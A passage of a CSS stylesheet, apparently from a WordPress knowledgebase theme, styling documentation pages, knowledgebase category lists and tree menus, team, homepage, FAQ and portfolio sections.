	left: 0px;
}
span.inlinedoc-postlink {
	padding-left: 14px;
    font-size: 18px;
    opacity: .7;
    cursor: pointer;
    font-weight: normal;
}
span.inlinedoc-postlink.inner {
	font-size: 16px!important;
    font-weight: normal;
}
.printinlinedoc {
	float:right;
	padding-right: 0px;
}
.printinlinedoc .pom-small-grey {
	position: absolute;
}
.inlinesearch_formwrap {
	padding-bottom:10px;
}
.inlinesearchbox {
	border-radius: 5px;	
}
.inlinesearch_formwrap form.searchform i.livesearch {
    top: 14px;
    left: 10px;
	font-size: 17px;
}
.inlinesearch_formwrap input.inlinesearchbox {
    padding-left: 12px;
	background:#ffffff;
	border: 1px solid #ccc;
    border-radius: 45px!important;
    padding-left: 24px;
}
.inlinedoc-right-sidebar .inlinesearch_formwrap form.searchform i.livesearch {
    top: 14px;
    left: 26px!important;
}
.inlinedoc-right-sidebar .affix .inlinesearch_formwrap form.searchform i.livesearch {
	left: 10px;
}
@media (min-width: 992px) {
	.affix {
		width: 345px;
		position: fixed;
		top: 30px
	}
	.affix-bottom {
		position: absolute;
		width: 100%;
	}
	.affix .bs-docs-sidenav,
	.affix-bottom .bs-docs-sidenav {
		margin-top: 0;
		margin-bottom: 0
	}
}
@media (min-width: 1200px) {
	.affix {
		width: 345px;
	}
	.affix-bottom {
		width: 100%;
	}
}
.doc-rtl-sidebar.docnoajax_right {
    float: right;
}
/****************** = 13.3. VC/Elementor Inside Doc/KB = *******************/
.doc-single-post .pg-custom-vc.container-fluid, .doc-single-post .elementor-section-wrap,
.pg-kb-single .pg-custom-vc.container-fluid, .pg-kb-single .elementor-section-wrap {
    margin-left: -15px!important;
    margin-right: -15px!important;
}
.doc-single-post .vc_column_container>.vc_column-inner, 
.pg-kb-single .vc_column_container>.vc_column-inner {
    padding-left: 0px;
    padding-right: 0px;
}
.doc-single-post form.post-password-form input[type="password"] {
	vertical-align: baseline;
}


/******************
	14. KNOWLEDGEBASE 
*******************/
.body-content h1.widget-title {
	border-bottom:4px solid #2E3236;
	color:#2E3236;
	width:100%;
	display:inline-block;
	margin-bottom:20px;
	padding-bottom:10px;
	text-transform:none;
	font-weight:bold;
	font-size:25px;
	font-family:inherit;
	color:#2E3236;
}
.body-content .sidebar-widget h6.widget-title, .body-content .sidebar-widget h5.widget-title, .body-content .sidebar-widget h4.widget-title, .body-content .sidebar-widget h6, .body-content .sidebar-widget h5, .body-content .sidebar-widget h4 {
	display:inline-block;
	padding: 0px;
	margin-bottom: 20px;
}
.pg-custom-vc .sidebar-widget h6.widget-title, .pg-custom-vc .sidebar-widget h5.widget-title, .pg-custom-vc .sidebar-widget h4.widget-title, .pg-custom-vc .sidebar-widget h6, .pg-custom-vc .sidebar-widget h5, .pg-custom-vc .sidebar-widget h4 {
	margin-top: 0px;
	margin-bottom: 20px;
}
.body-content h3.widget-title.widget-custom {
	font-size:16px;
	border-bottom: none;
	margin-bottom: 4px;
}
.body-content h3.widget-title div {
	width:90%;
}
.body-content h3.widget-title a {
	color:#2E3236;
}
.body-content h3.widget-title a:hover {
	color:#23527c;
	text-decoration:none;
}
.body-content .knowledgebase-body.kb-ctm-home ul.kbse, .body-content ul.news-list.home {
	padding: 5px 15px 15px 15px;
}
.body-content .knowledgebase-body.kb-ctm-home ul.kbse li.cat:last-child, .body-content ul.news-list.home li:last-child {
	border-bottom: none;
}
.body-content h3.widget-title.home-h3 {
	margin-bottom: 0px!important;
	border-bottom: 2px solid rgba(148, 148, 148, 0.62)!important;
}
.body-content ul.kbse {
	padding-left:0px;
}
.body-content .kb-ctm-home li.cat:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f02d";
	padding-right: 10px;
	font-size: 20px;
	color: #A1A0A0;
	font-weight: 600;
}
.body-content input[type="email"] {
	height:38px;
	border:1px solid #B5B7B8;
	padding:7px 7px 7px 12px;
	margin:0 0 30px 0;
	background:#FFF;
	border:1px solid #d5d5d6;
	outline:none;
	color:#808488;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-appearance:none;
	-webkit-font-smoothing:antialiased;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s;
	-moz-transition:all 0.15s;
	-ms-transition:all 0.15s;
	-o-transition:all 0.15s;
	transition:all 0.15s;
}
.widget_bean_newsletter input[type="email"] {
	margin-right:8px !important;
}
.body-content .widget_bean_newsletter input[type="email"] {
	width:59%;
	display:inline-block;
	margin-right:8px;
	float:left;
	height:35px;
}
#feedback-form {
	cursor:pointer;
}
.feedback-well {
	min-height:20px;
	padding:19px;
	margin-bottom:20px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	margin-top:50px;
	background:#F4F4F4;
}
.feedback-well h2 {
	font-size:24px;
	line-height:36px;
	font-weight:bold;
	margin-top:0px;
}
.form-control {
	box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.04);
	border-radius:4px;
	background:#fbfcfc;
	border-color:#A2B6B6;
}
.comment-notes .required {
	float: none;
	margin:0px;
}
.page-header.margin-fix {
	margin:0px 0 20px;
}
.body-content .knowledgebase-body {
	margin-bottom:20px;
	padding-bottom: 30px;
	border-radius: 8px;
	min-height: auto;
}
.body-content .knowledgebase-body h6, .body-content .knowledgebase-body h5, .body-content .knowledgebase-body h4, .body-content .knowledgebase-body h3 {
	margin-bottom: 15px;
}
.body-content .knowledgebase-body h6 i, .body-content .knowledgebase-body h5 i, .body-content .knowledgebase-body h4 i, .body-content .knowledgebase-body h3 i{
	font-weight: 600;
}
.kb-masonry-icon {
    float: left;
    display: inline-block;
    position: relative;
    z-index: 2;
	top: 2px;
}
.vc-kb-masonry-tag-right {
    padding: 0 0 0 35px;
}
.body-content li.cat {
	list-style-type:none!important;
}
.body-content li.cat a{
	list-style-type:none!important;
	padding: 8px 0px 5px 30px;
	display: block;
    position: relative;
}
.body-content li.cat.inner a:before, .sidebar-widget.footer-widget li.cat.inner a:before {
	font-family: 'et-line';
	content: "\e005";
	padding-right: 10px;
	font-size: 16px;
	color: #C5C3C3;
	font-weight:normal;
	position: absolute;
	left: 2px;
	margin-top: 0px;
	display: inline-block;
}
/*Landing Page*/
.body-content li.cat.inner.video a:before, .kb_article_type li.articles.video:before, .vc_kb_article_type li.articles.video a:before {
	content: "\e011";
	font-size: 14px;
}
.body-content li.cat.inner.audio a:before, .kb_article_type li.articles.audio:before, .vc_kb_article_type li.articles.audio a:before {
	font-family: 'ElegantIcons';
	content: "\e08e";
	font-size: 14px;
}
.body-content li.cat.inner.quote a:before, .kb_article_type li.articles.quote:before, .vc_kb_article_type li.articles.quote a:before {
	content: "\e057";
}
.body-content li.cat.inner.image a:before, .kb_article_type li.articles.image:before, .vc_kb_article_type li.articles.image a:before {
	content: "\e00f";
	font-size: 14px;
}
.body-content li.cat.inner.link a:before, .kb_article_type li.articles.link:before, .vc_kb_article_type li.articles.link a:before {
	content: "\e02e";
	font-size: 14px;
}
.body-content li.cat.inner.gallery a:before, .kb_article_type li.articles.gallery:before, .vc_kb_article_type li.articles.gallery a:before {
	content: "\e010";
	font-size: 14px;
}
/*KB CATEGORY PAGE*/
.kb-box-single.video:before {
	content: "\e011";
	font-size: 20px;
}
.kb-box-single.audio:before {
	font-family: 'ElegantIcons';
	content: "\e08e";
	font-size: 20px;
}
.kb-box-single.quote:before {
	content: "\e057";
	font-size: 24px;
}
.kb-box-single.image:before {
	content: "\e00f";
	font-size: 23px;
}
.kb-box-single.link:before {
	content: "\e02e";
	font-size: 24px;
}
.kb-box-single.gallery:before {
	content: "\e010";
	font-size: 24px;
}
/*KB ARTICLES*/
.kb_article_type li.articles.video a:before, .kb_article_type li.articles.audio a:before, .kb_article_type li.articles.quote a:before, .kb_article_type li.articles.image a:before, .kb_article_type li.articles.link a:before, .kb_article_type li.articles.gallery a:before {
    padding-top: 2px;
}

.body-content li.cat.inner.subcat a:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f07b";
	font-weight: 600;
	color: rgba(0, 0, 0, 0.4);
}
.body-content li.cat.inner.subcat span{
	color:#c1c1c1;
	font-size: 13px;
}
.sidebar-widget.footer-widget li.cat.inner a:before {
	left: 18px;
}
.kb-box-single {
	padding: 0px 0px 0px 45px;
	margin-bottom: 14px;
	background-color: #FFF;
	border-bottom: 1px solid #efefef;
	color:#C4C4C4;
}
.kb-box-single span {
	color: #A9A9A9;
	padding-left: 2px;
	padding-right: 20px;
	font-size: 13px;
}
.kb-box-single:hover:before {
	color: #37BF91;
}
.kb-box-single:before {
	font-family: 'et-line';
	content: "\e005";
	padding-right: 10px;
	font-size: 29px;
	color: #888B8A;
	position: absolute;
	left: 17px;
    margin-top: -3px;
}
.body-content .kb-single {
	margin: 0px 0 25px 0px;
    border-bottom: 1px solid rgba(170, 170, 170, 0.47);
    padding: 0px 0px 0px 67px;
	position: relative;
}
.body-content .kb-single:before {
	font-family: 'et-line';
	content: "\e005";
	padding-right: 10px;
	font-size: 49px;
	color: #7E7E7E;
	position: absolute;
	left: 0px;
	top: -6px;
	font-weight: 500;
}
.body-content .kb-single p.kb-box-single-page{
	margin-bottom: 11px;
	margin-top: -3px;
}
.body-content .kb-single h2 {
	width: 100%;
	display: inline-block;
	margin-top: 0px;
	padding-bottom: 5px;
}
.body-content .kb-single p {
	color: #C4C4C4;
}
.body-content .kb-single span, .faq-single .entry-meta span {
	color: #A9A9A9;
	padding-left: 2px;
	padding-right: 20px;
	font-size: 13px;
}
.knowledgebase-cat-body h2 {
	margin-top: 0px!important;
}
.knowledgebase-cat-body h2 a {
	outline: 0!important;
	color: #4d515c!important;
	text-decoration:none!important;
	padding-top:20px;
}
.knowledgebase-cat-body h2 a:hover {
	color: #888F9E!important;
}
.separator.small {
	background-color: #FFFFFF;
	height: 2px;
	position: relative;
	display: block;
	margin: 0px 0px 10px 0px;
	text-align:left;
	border-top: 1px solid #eaeaea;
}
.separator.small-blog {
	background-color: #2A2A2A;
	height: 2px;
	position: relative;
	width: 32px;
	display: block;
	margin: 4px 0px 15px 0px;
	text-align:left;
}
 @media (max-width:767px) {
.body-content .knowledgebase-body {
	margin-bottom: 0px;
	padding-bottom:5px;
}
}
.body-content .knowledgebase-body > h3 > div > span.kb_child_cat {
	font-size: 10px;
	color: rgb(202, 202, 202);
	font-weight: normal;
	letter-spacing: 1px;
}
.header-search {
	padding: 0px 10px;
}
.header-search-2 {
	padding: 10px 10px!important;
}
.forum-msg {
	padding: 12px;
	margin-bottom: 30px;
	border-bottom: 1px solid rgb(236, 218, 183);
	border-radius: 4px;
	background: rgb(253, 249, 241);
}
.forum-msg p{
	margin:0px!important;
	font-weight:600;
}
.body-content li.cat .btn-primary.kb_btm {
	padding: 2px 6px;
	font-size: 12px;
	background-color: #679275;
	border-color: #68766C;
}
.body-content .sidebar-widget.widget_kb_cat_widget ul, .body-content .sidebar-widget.widget_kb_custom_cat_widget ul, .body-content .sidebar-widget.widget_documentation_cat_widget ul {
	padding-left:0px;
}
.body-content .sidebar-widget.widget_kb_cat_widget ul.children, .body-content .sidebar-widget.widget_kb_custom_cat_widget ul.children {
	margin-left: 0px;
}
.body-content .sidebar-widget.widget_faq_cat_widget ul.children {
	margin-top:0px;
	margin-left: 0px;
}
.body-content .sidebar-widget.widget_faq_cat_widget ul {
	padding-left:0px;
}
.body-content #homepg-widget .sidebar-widget {
	padding: 0px;
}
.body-content .doc-sidebar-title {
	font-weight: bold;
	font-size: 18px;
	margin-bottom: 25px;
	border-bottom: 1px solid #CCC;
	padding-bottom: 12px;
}
.container .blog-btn {
	background: #46b289;
	border-color: #3FAC83;
	color: #FFFFFF;
}
.container .blog-btn:hover {
	background: #47C494;
	color:#FFFFFF;
	border-color: #3FAC83;
}
.home-doc-fa {
	font-size: 21px;
	padding-right: 10px;
	color:rgb(179, 179, 179);
	cursor:pointer;
}
.home-doc-fa:hover {
	color:#679275;
	cursor:pointer;
}
.body-content .knowledgebase-body h3.widget-title:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f02d";
	padding-right: 10px;
	font-size: 20px;
	color: #C5C3C3;
	font-weight: 600;
}
.wp-caption {
	max-width: 100%;
	margin:0 0 26px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.wp-caption .wp-caption-text, .entry-caption {
	font-size: 13px;
	margin: 5px auto 20px;
	padding: 0;
	color: #686868;
    font-style: italic;
}
.gallery-item a, .gallery-caption {
	width: 90%;
}
.bypostauthor {
}
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.funact-main-div {
	background-size: cover;
	background-position: center;
}
.count-number-div {
	padding: 30px 0px 20px 0px;
}
.counter-number {
	font-size: 60px!important;
	display: inline-block;
	line-height: 60px!important;
	text-align:center;
	height: 154px;
	border-radius:50%;
	padding: 43px 3px 0px 2px;
	font-weight: 600;
	letter-spacing: 3px!important;
}
.counter-number-color {
	color: #74767A;
}
.counter-text {
	text-align:center;
}
.counter-text.countdown {
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin: 12px 0 0 0;
}
.creativebtm-text {
	padding-left: 20px;
}
.font-bold {
	font-weight:bold;
}
.home-custom-btm .color-white {
	color:#FFF;
	font-weight: bold;
	text-decoration: none;
}
body.home .button-custom {
	padding: 15px 20px 15px !important;
}
.button-custom {
	position: absolute;
    right: 15px;
    height: auto;
    min-height: 60px!important;
	border-top-left-radius: 0!important;
	border-bottom-left-radius: 0!important;
	border-top-right-radius: 3px!important;
	border-bottom-right-radius: 3px!important;
	width: 110px;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.button-custom:hover {
	background-color: #47C494;
}
.large-search-text {
	font-stretch: inherit;
	font-size: 20px;
	font-weight: 500;
}
.button-custom:hover {
	background-color: #249067;
}
.text-white-color {
	color:#FFF;
}
.text-darkblue-color {
	color: #D2D6DF;
}
a.link {
	font-weight:600;
	color: #FFFFFF;
}
a.link:hover {
	color:#FFFFFF;
	text-decoration:none!important;
}
.icon-home-alert-bar:before {
	content: "\f1d9";
	font-family: 'Font Awesome 5 Free';
	font-size: 27px;
	font-style: normal;
	color: #21D58F;
	padding-left: 6px;
	font-weight: 600;
}
div.message-bar-trim {
	padding: 0px 20%;
}
p.home-message-darkblue-bar {
	padding: 25px 0px;
	text-align: center;
	margin-top: 15px;
	border: 1px solid #ECECEC;
	border-radius: 50px;
	background:#47C494;
	font-size: 23px;
}
p.home-message-darkblue-bar:hover {
	cursor:pointer;
	background:#47C494;
	color:#FFF!important;
}
.parallax-window {
	background: transparent;
}
.org-box {
	height: 258px;
	padding: 60px;
	border-left: 1px solid rgba(0,0,0,0.05);
	border-bottom:1px solid rgba(0,0,0,0.05);
}
.loop-help-desk .item {
	height: 10rem;
	background: #4DC7A0;
	padding: 1rem;
}
/*** K.B == Related ***/
.manual_related_articles {
  padding-top:20px; 
  padding-bottom: 20px;
  clear:both;
}
.manual_related_articles h5 {
    width: 100%;
    margin: 15px 0px 12px 0px;
    padding: 0px 0px 0px 36px;
	display: block;
    position: relative;
}
.manual_related_articles h5:before {
	font-family: 'et-line';
	content: "\e031";
	padding-right: 10px;
	font-size: 20px;
	color: #888B8A;
	position: absolute;
	left: 0px;
	font-weight: 600;
}
.manual_related_articles span.separator.small {
	width: 50%;	
}
.footer-bg .kb_article_type li.articles, .kb_article_type li.articles{
    padding: 0px;
	margin-left: -7px!important;
	margin-bottom: 12px!important;
}
.kb_article_type ul {
	padding-left:0px;
}
.kb_article_type li.articles:before {
    font-family: 'et-line';
    content: "\e005";
    padding-right: 10px;
    font-size: 16px;
    color: #C5C3C3;
    font-weight: normal;
    position: absolute;
    left: 8px;
}
.kb_article_type li.articles {
	list-style-type: none!important;
    padding: 0px 0px 0px 35px!important;
    display: block;
    position: relative;
}
.footer-bg .kb_article_type li.articles a:before {
	left: 16px!important;
}
.footer-bg .widget_kb_cat_widget ul, .footer-bg .widget_kb_custom_cat_widget ul {
	padding-left: 0px;
}
.footer-bg .display-faq-section li.cat-item {
	padding-left: 32px!important;
}
.footer-bg ul li{
	margin-bottom:12px!important;
}
/*** K.B = attached ***/
.manual_attached_section {
		margin-top:30px;
} 
.manual_attached_section h5 {
	width: 100%;
	margin: 15px 0px;
	padding: 0px 0px 0px 36px;
	display: block;
    position: relative;
}
.manual_attached_section h5:before {
	font-family: 'et-line';
	content: "\e02e";
	padding-right: 10px;
	font-size: 20px;
	color: #888B8A;
	position: absolute;
	left: 0px;
	font-weight: 600;
}
.manual_attached_section .wrapbox {
	background: #fbfbfb;
	padding: 0px;
	margin-bottom:10px;
}
.manual_attached_section thead tr th {
    background: #f3f3f3;
}
.manual_attached_section thead tr th h6{
	margin-bottom: 0px;
	margin: 5px 0px;
}
.manual_attached_section .table {
	margin-bottom: 8px;
}	
/*** K.B = single cat ***/	
.knowledgebase-cat-body.sc-kb-single .kb-box-single:before {
	left: 16px;
}
.elementor-widget-container .knowledgebase-cat-body.sc-kb-single .kb-box-single:before {
	left: 0px;
}
.knowledgebase-cat-body.sc-kb-single h2 {
	padding-top:4px; 
	margin-bottom:5px; 
	letter-spacing: 0px!important; 
	text-transform: none;
}
.vc_sc_kb_single_cat {
	clear:both; 
	text-align:center;
	margin-left: 15px;
}
.vc_sc_kb_single_cat li.vc_sc_kb_single_cat_page a{
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    text-decoration: none;
    display: inline-block;
	width: auto;
    height: auto;
    line-height: 26px;
    margin: 0 5px 0 0;
    text-align: center;
    color: #b4b4b4;
    font-size: 15px;
    text-transform: uppercase;
    border: 2px solid #e5e5e5;
	letter-spacing: 1px;
	font-weight: 600;
}
.vc_tta-panel-body .kb-box-single:before {
	left: 44px!important;
}
.vc_tta-panel-body .kb-box-single {
    padding: 0px 20px 0px 70px!important;
	background: inherit;
}
.pg-custom-vc .kb-box-single, .elementor-widget-container .kb-box-single{
	padding: 0px 0px 0px 50px;
}

/*KB sidebar*/
.custom-well .knowledgebase-body h5:before { 
	left: 49px; 
}
.custom-well .knowledgebase-body li.cat.inner:before { 
	left: 54px; 
}
.custom-well .knowledgebase-body ul li {
    margin-bottom: 0px!important;
}
.custom-well .knowledgebase-body {
    padding-bottom: 0px;
}
.custom_login_form h6 {
    padding: 0px!important;
}
.custom_login_form h6:before {
	content:""!important;
}

/*********14.1 KB - Root Menu **********/
.kb_tree_viewmenu li.root_cat a, .kb_tree_viewmenu_elementor li.root_cat a{
    list-style-type: none!important;
    padding: 0px 0px 0px 30px;
    position: relative;
    display: block;	
}
.kb_tree_viewmenu a.kb-tree-recdisplay, .kb_tree_viewmenu_elementor a.kb-tree-recdisplay  {
	cursor:pointer;
}
.kb_tree_viewmenu, .kb_tree_viewmenu_elementor {
	padding: 0px;
}
.kb_tree_viewmenu ul li, .kb_tree_viewmenu_elementor ul li {
	list-style:none;
}
.kb_tree_viewmenu .close_record, .kb_tree_viewmenu_elementor .close_record {
	display:none;	
}
.kb_tree_viewmenu .block, .kb_tree_viewmenu_elementor .block {
	display:block;	
}
.kb_tree_viewmenu ul.kb_tree_view_wrap, .kb_tree_viewmenu_elementor ul.kb_tree_view_wrap{
	padding: 0px;
	margin: 0px;
}
.kb_tree_viewmenu ul.kb_tree_view_wrap li.root_cat, .kb_tree_viewmenu_elementor ul.kb_tree_view_wrap li.root_cat{
	margin-bottom:5px;
}
ul li.kb_tree_title a:before {
    font-family: 'et-line';
    content: "\e005";
    padding-right: 10px;
    font-size: 16px;
    color: #C5C3C3;
    font-weight: normal;
    position: absolute;
    margin-left: -25px;
    margin-top: 0px;
    display: inline-block;
}
ul li.kb_tree_title a.lockicon:before {
	content: "\f023";
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
}
.kb_tree_viewmenu ul.kbroot_cat_records, .kb_tree_viewmenu_elementor ul.kbroot_cat_records {
	margin-top: 10px;
    padding-left: 23px;
}
.kb_tree_viewmenu ul li.root_cat a.kb-tree-recdisplay:before, .kb_tree_viewmenu ul li.root_cat_child a.kb-tree-recdisplay:before, .kb_tree_viewmenu_elementor ul li.root_cat a.kb-tree-recdisplay:before, .kb_tree_viewmenu_elementor ul li.root_cat_child a.kb-tree-recdisplay:before{
	font-family: 'Font Awesome 5 Free';
	content: "\f055";
	padding-right: 10px;
	font-size: 14px;
	color: #9C9C9C;
	left: 6px;
	top: 1px;
	font-weight: 600;
	position: absolute;
}
.kb_tree_viewmenu ul li.root_cat a.dataicon:before, .kb_tree_viewmenu ul li.root_cat_child a.dataicon:before, .kb_tree_viewmenu_elementor ul li.root_cat a.dataicon:before, .kb_tree_viewmenu_elementor ul li.root_cat_child a.dataicon:before{
	font-family: 'Font Awesome 5 Free';
	content: "\f056";
	font-weight: 600;
}
.kb_tree_viewmenu li.kb_tree_title, .kb_tree_viewmenu_elementor li.kb_tree_title {
	display: flex;
}
.kb_tree_viewmenu li.kb_tree_title i, .kb_tree_viewmenu_elementor li.kb_tree_title i {
  margin-right: 10px;
  margin-top: 3px;
}
/*kb root child records*/
.kb_tree_viewmenu li.root_cat ul.kb_tree_chid_cat_wrap, .kb_tree_viewmenu_elementor li.root_cat ul.kb_tree_chid_cat_wrap {
	margin-top:10px;
}
.kb_tree_viewmenu li.root_cat ul.tree_child_records, .kb_tree_viewmenu_elementor li.root_cat ul.tree_child_records {
	padding-left: 25px;
}
.kb_tree_viewmenu ul.kbroot_cat_records li, .kb_tree_viewmenu li.root_cat ul.tree_child_records li, .kb_tree_viewmenu_elementor ul.kbroot_cat_records li, .kb_tree_viewmenu_elementor li.root_cat ul.tree_child_records li{
	padding-bottom:10px;
	padding-left: 0px;
}
/*********15.12 KB - Root Menu**********/
.kb-tree-viewmenu-col-wrap-menu {
	padding-left: 0px!important;
}
.kb-tree-viewmenu-col-wrap-menu-ajx-load {
	padding-right: 0px!important;
}
.blog.kb .attached_file_section table{
	margin-top: 0px;
}
.blog.kb .attached_file_section thead tr th h6 {
	margin-bottom: 0px!important;
    padding: 5px 0px;
}
/*********16 KB - VC Single Records Style Two**********/
.knowledgebase-cat-body .vc-kb-styletwo-single {
	padding: 10px 20px;
    border: 1px solid #d4dadf;
    background: #ffffff;
    border-radius: 4px;
    margin-bottom: 10px;
}
.knowledgebase-cat-body .vc-kb-styletwo-single .excerpt{
	margin-top: 15px;
}
.manual_related_articles ul.kbse, ul.vcshortcode_kbarticles {
	display: grid;
    grid-template-columns: repeat(auto-fit,minmax(320px,1fr));
	grid-gap: 5px;
}

/*KB CAT STYLE - 3*/
.kb-box-single.style_three:first-child {
	padding: 0px 0px 5px 40px;
}
.kb-box-single.style_three {
    margin-bottom: 0px;
    background-color: #FFF;
    color: #C4C4C4;
    position: relative;
	padding: 15px 0px 5px 40px;
}
.kb-box-single.style_three:before {
    font-size: 20px;
	margin-top: 0px;
	left: 2px;
}
.kb-box-single.style_three .kb_wrap{
    border-bottom: none;
    margin: 0px;
    padding: 0px 0px 0px 0px;
    display: flex;
    justify-content: space-between;
}
.kb-box-single.style_three .entry-header {
    max-width: 60%;
    width: 100%;
}
.kb-box-single.style_three p.entry-meta{
	margin-bottom: 12px;
	margin-top: 3px;
}
.kb-box-single.style_three p.entry-meta span:last-child {
	padding-right: 0px;
}
@media (max-width: 991px) and (min-width: 768px) {
	.kb-box-single.style_three .kb_wrap{
		 display:block;
	}
	.kb-box-single.style_three .entry-header {
		max-width: 100%;
	}
}
@media (max-width: 767px) {
	.kb-box-single.style_three .kb_wrap{
		 display:block;
	}
	.kb-box-single.style_three .entry-header {
		max-width: 100%;
	}
}
.pg-custom-vc .knowledgebase-body ul.kbse.gridstyle, .knowledgebase-body ul.kbse.gridstyle{
	display: grid;
    grid-template-columns: repeat(auto-fit,minmax(320px,1fr));
    grid-gap: 5px;
}
.pg-custom-vc .knowledgebase-body ul.kbse .liborder, .knowledgebase-body ul.kbse .liborder {
	border-bottom: 1px solid #eaeaea;
    margin: 0 0 2px;
    padding: 0 0 8px;
}

/******************
	15. OUR TEAM 
*******************/
.manual_team {
	overflow: hidden;
}
.manual_team_inner {
	overflow: hidden;
	width: 100%;
}
.manual_team .manual_team_image {
	position: relative;
}
.manual_team .manual_team_image img {
	width: 100%;
	vertical-align: middle;
}
.manual_team .manual_team_text {
	padding: 23px 16px 23px;
	border-style: none;
	border-width: 1px;
	border-color: #f6f6f6;
	border-top: none!important;
}
.manual_team .manual_team_title_holder {
	margin: 20px 0 9px;
	text-align: center;
}
.manual_team .q_team_title_holder .manual_team_name {
	margin-bottom: 7px;
}
/******************
	16. HOME PAGE 
*******************/

/****************** 16.1. HOME PAGE :: Help Section *******************/
.padding-top-70-btm-70 {
	padding-top: 50px;
	padding-bottom: 70px;
}
.browse-help-desk {
	width: auto;
    margin: 0px 10px 0px 1px;
    background: #F7F8F9;
    padding: 10px 0px;
    min-height: 250px;
    border-radius: 4px;
    margin-bottom: 20px;
    border-top: 0px;
    border: 1px solid #F1F1F1;
}
.browse-help-desk:hover {
	cursor:pointer;
}
.browse-help-desk .browse-help-desk-div {
	padding:25px 30px;
	margin:-10px 24px 0px;
	border-radius: 4px;
	border-top-left-radius:0px;
	border-top-right-radius:0px;
}
.browse-help-desk .browse-help-desk-div img {
    width: 41%;
}
.browse-help-desk .browse-help-desk-div .i-fa {
	font-size: 50px;
	color: #282828;
}
.browse-help-desk .browse-help-desk-div .i-fa:hover {
	color:#3a9572;
}
.browse-help-desk .m-and-p {
	margin:0px 20px;
}
.browse-help-desk h5 {
	font-weight:bold;
	padding-bottom:10px;
}
/****************** 16.2. HOME PAGE :: Live Chat *******************/
.darkblue-bar.percent-padding {
	padding: 0% 15px 5% 15px;
}
h2.chat {
	letter-spacing:0.3px;
	letter-spacing: 1px;
	font-weight: 600!important;
	text-transform: capitalize;
	color: #515151!important;
}
/****************** 16.3. HOME PAGE :: Why People Love Us *******************/
.browse-whyus-desk {
	background:#f5f7fa;
	padding:10px;
	min-height:250px;
	border-top:0px;
	color: #66C3A0;
	padding-top:45px;
}
.browse-seprate {
	background:#46b289;
	color:#FFFFFF;
	color: #4d515c;
	padding:10px;
	min-height:250px;
	border-top:0px;
	padding-top:45px;
}
.browse-whyus-desk p {
	color: #888f9e;
}
.browse-seprate p {
	color: #f1f1f1;
}
.browse-whyus-desk .i-fa {
	font-size: 90px;
	color: #3a9572;
}
.browse-seprate .i-fa {
	font-size: 90px;
	color: #FFFFFF;
}
.browse-whyus-desk h5 {
	font-weight: bold;
	padding-bottom: 10px;
	color: #4d515c;
}
.browse-seprate h5 {
	font-weight: bold;
	padding-bottom: 10px;
	color:#FFF!important;
}
.home-box {
	width: 64px;
	margin: -6px auto 25px;
}
/****************** 16.4. HOME PAGE :: Testimonial *******************/
.static-homepage-testo-block-overlay {
	padding:95px 0px;
}
.testimonial {
	margin:40px 0px 30px;
}
.testimonial img {
	border-radius: 100px;
}
.testimonial-avatar {
	width: 16%;
	display: inline-block;
	float: left;
}
.testimonial-text {
	display: inline-block;
	text-align:center;
}
.testimonial-quote {
	font-size: 18px;
	width: 100%;
}
.testimonial-cite {
	margin-top: 3%;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 1.5px;
}


/******************
	17. FAQ 
*******************/
.display-faq-section p.post-edit-link{
	font-size: 12px;
}
.faq-feature {
	position: relative;
	padding-left: 10%;
	padding-bottom: 1%;
	border-bottom: solid 1px #ddd;
	margin-bottom: 6%;
	-webkit-transition: .2s ease-in;
	transition: .2s ease-in;
}
.faq-feature:hover:before {
	color: #37BF91;
}
.faq-feature:before {
	position: absolute;
	left: 0;
	top: 5px;
	content: "\f196";
	font-family: 'Font Awesome 5 Free';
	font-size: 45px;
	color:#717171;
	font-weight: 600;
}
.faq-feature.active:before {
	position: absolute;
	left: 0;
	top: 5px;
	content: "\f147";
	font-family: 'Font Awesome 5 Free';
	font-size: 45px;
	color:#717171;
	font-weight: 600;
}

/******************
	18. PORTFOLIO 
*******************/

/*** PORTFOLIO UL BLOCK ***/
.portfolio-filter {
    font-weight: 600 !important;
}
.portfolio-filter ul {
    margin: 0;
    list-style: none;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
	margin-left: -40px;
}
.portfolio-filter ul li {
    display: inline-block;
    cursor: pointer;
    opacity: 0.7;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
	margin: 0 !important;
	vertical-align: middle;
	padding: 10px 10px;
}
.portfolio-filter ul li span {
	border-bottom: 1px solid #CCC;
	padding-bottom: 10px!important;
	opacity: 0.7;
}
.portfolio-filter ul li:hover, .portfolio-filter ul li.selected, .portfolio-filter ul li.selected span {
    opacity: 1;
}
.portfolio-list-divider li:after {
    content: '';
    opacity: 0.5;
}
.portfolio-list-divider li:last-child:after {
    content: '';
}
/**** PORTFOLIO RECORDS BLOCK ****/
.portfolio-start-display-section {
	padding-top: 50px;
	padding-bottom: 40px;
}
.container.portfolio-readjust-container {
	padding-left:0px; 
	padding-right:0px;	
}
.portfolio-image {
	position: relative;
    overflow: hidden;
}
.portfolio-desc {
	margin-bottom: 35px;
}
.portfolio-desc span {
    color: #B5B5B5;
	text-transform:capitalize;
	font-size: 13px;
    letter-spacing: 0.3px;
}
.portfolio-desc p.category {
    color: #B5B5B5;
}
/**** PORTFOLIO SINGLE ****/
.portfolio-details .stats {
	color: #C4C4C4;
	line-height: 24px;
	letter-spacing: 0.3px;
	margin-bottom: 3px;
	padding:2px 0px;
}
.portfolio-details {
